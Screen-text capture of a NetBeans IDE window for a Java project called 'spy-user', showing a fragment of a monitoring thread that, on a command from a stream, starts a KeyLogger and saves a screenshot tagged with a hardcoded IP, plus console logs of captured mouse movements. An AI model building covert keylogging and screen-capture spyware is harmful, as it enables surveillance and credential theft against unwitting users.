 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
165.8/248.0MB
Projects
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Navigator
spy-user
Source Packages
Test Packages
Libraries
Test Libraries
Source Design History
273 System.out.println("Thread created.");
274 }
275
public void run(){
277 try{
278
279 while(running)
280 {
281
282 line = r.readLine();
283 System.out.println(line);
284
285
286 //if ( line != null )
287
288 if(line.contains("src")){
String ipaddr="192.168.236.23";
290 CaptureScreen cs = new CaptureScreen();
291 int count = 1;
292 // while (true) {
293
KeyLogger kg=new KeyLogger();
295 SimpleDateFormat dttm=new SimpleDateFormat("dd-mm-yyyy-HH-mm-ss");
296 File fl= cs.saveScreenshot("screen_"+dttm.format(new Date())+".jpg",ipaddr,mon.getID());
297 try {
Output - spy-user (run)
May 10, 2023 9:44:38 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 500.
May 10, 2023 9:44:38 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 1387, 870.
May 10, 2023 9:44:38 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: hook_get_multi_click_time [208]: GetDoubleClickTime: 500.
May 10, 2023 9:44:38 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 1388, 868.
Output
spy-user (run)
1
289:51
INS Unix (LF)
1
30°C
Mostly clear
Search
ENG
IN
21:44
10-05-2023
3